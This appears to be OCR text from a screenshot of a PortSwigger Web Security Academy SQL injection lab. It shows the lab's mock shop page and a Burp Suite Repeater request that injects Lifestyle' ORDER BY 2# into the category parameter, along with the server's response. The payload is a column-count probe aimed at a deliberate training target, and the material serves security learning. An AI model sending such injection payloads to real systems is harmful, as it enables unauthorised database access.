 1 2 3 4
14:05
SQL injection attack, query
https://0a49002e0322b19d83ea2866005a0081.web-security-academy.net/filter?category=Life...
Web Security
Academy
SQL injection attack, querying the database
type and version on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.33-0ubuntu0.20.04.4'
Back to lab description
Home
WE LIKE TO
SHOP
Lifestyle
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops
here, today, right now. Any of those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be
placed on The Trapster's patented springy spring. Simply insert the spring into the food you don't wish to consume, and set the
trap. Every time you try and retrieve the food items, the trap will be released and really, really hurt your fingers. The Trapster is
especially efficient at warding off those sweet cravings if you catch your fingernail. Snap. Now, that really does hurt. After each
attempt to take the food, reset the springy spring and start all over again. You will find you need to use different fingers each
time you go for the treats, as your other fingers will be too painful to re-use. This is where our invention really comes into play.
After ten attempts to eat those goodies, it will take a period of at least one week for your digits to recover. You should in that
period of time have lost at least five pounds! Here's to a new slimmer you in two simple steps, don't delay, shed those pounds
today.
Your Virtual Journey Starts Here
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a49002e0322b19d83ea2866005a0081.web-security-a... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+ORDER+BY+2# HTTP/2
2 Host:
0a49002e0322b19d83ea2866005a0081.web-sec
urity-academy.net
3 Cookie: session=
rUE61cC2fGkdxJrVewCIg20ZbSfm1JBb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9104
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection attack, querying
the database type and version on
MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack,
querying the database
type and version on MySQL
and Microsoft
Search... 0 matches
Inspector
Selection 23 (0x17)
Selected text
Lifestyle'+ORDER+BY+2#
Decoded from: URL encoding
Lifestyle' ORDER BY 2#
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done
9,212 bytes | 107 millis